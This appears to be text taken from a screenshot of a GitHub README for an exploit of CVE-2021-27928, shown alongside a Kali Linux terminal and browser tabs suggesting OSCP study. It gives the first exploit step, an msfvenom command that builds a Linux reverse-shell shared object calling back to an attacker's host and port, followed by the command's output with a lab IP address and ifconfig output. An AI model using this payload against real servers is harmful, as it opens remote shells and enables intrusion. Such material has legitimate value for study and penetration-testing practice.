 https://github.com/Al1ex/CVE-2021-27928
YouTube DeepL Translate - El m... Machine Excell Training ACTIVE DIRECTORY OSCP
README
Tested on: Linux
CVE : CVE-2021-27928
How to Exploit
Step 1: Create the reverse shell payload
msfvenom -p linux/x64/shell_reverse_tcp LHOST=<ip> LPORT=<port> -f elf-so -o CVE-2021-27928.so
Terminal 终端 - root@kali: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@kali:~# msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.174.129 LPORT=4444 -f elf-so -o CVE-2021-27928.so
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf-so file: 476 bytes
Saved as: CVE-2021-27928.so
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.174.129 netmask 255.255.255.0 broadcast 192.168.174.255
inet6 fe80::20c:29ff:fe39:beeb prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:39:be:eb txqueuelen 1000 (Ethernet)